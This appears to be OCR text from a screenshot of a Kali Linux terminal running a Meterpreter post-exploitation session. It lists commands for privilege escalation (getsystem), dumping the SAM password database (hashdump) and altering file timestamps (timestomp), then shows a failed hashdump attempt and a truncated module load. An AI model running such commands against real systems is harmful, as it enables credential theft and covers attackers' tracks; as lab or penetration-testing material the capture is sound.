 Applications Places Terminal Wed 20:47 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > load inco